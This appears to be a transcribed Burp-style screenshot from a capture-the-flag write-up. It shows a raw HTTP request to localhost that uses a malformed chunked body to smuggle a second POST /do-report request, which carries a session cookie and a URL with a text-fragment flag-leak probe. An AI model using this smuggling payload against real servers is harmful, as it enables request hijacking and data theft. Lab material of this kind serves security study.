 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1 \r \n
2 Host: localhost:8080 \r \n
3 Transfer-Encoding: chunked \r \n
4 \r \n
5 3; \n
6 xxx \r \n
0x3
7 139 \r \n
8 0 \r \n
9 \r \n
10 POST /do-report HTTP/1.1 \r \n
11 Host: localhost:8080 \r \n
12 Content-Length: 103 \r \n
13 Cookie:
0x139
connect.sid=s%3A4Tp_E2HJcMliL0-HBIe2gRJe0STpIOZW.hoetvVdAqJdACwI4BwIrHCmQRInP
jgY2YOxQMbJsDmU \r \n
14 Content-Type: application/json \r \n
15 \r \n
16 {"url":"http://localhost:8000/verify?token=
TISC{c:n:9:4:i:7:c:n:e:m}#:~:text=TISC{1:3:3:7:l:3:4:k:1:a"} \r \n
17 0 \r \n
18 \r \n
19